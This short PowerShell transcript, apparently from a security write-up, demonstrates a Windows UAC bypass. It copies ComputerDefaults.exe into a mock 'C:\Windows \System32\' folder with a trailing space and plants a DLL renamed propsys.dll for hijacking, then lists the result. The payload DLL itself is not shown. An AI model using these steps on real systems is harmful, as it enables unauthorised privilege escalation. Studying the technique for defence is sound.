 PS C:\> copy "C:\Windows\System32\ComputerDefaults.exe" "C:\Windows \System32\"
PS C:\> copy "C:\Users \AnotherDLL.dll" "C:\Windows \System32\propsys.dll"
PS C:\> ls "C:\Windows \System32\"
Directory: C:\Windows \System32
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/7/2019 9:09 AM 81920 ComputerDefaults.exe
-a---- 5/30/2024 2:57 AM 11776 propsys.dll
PS C:\>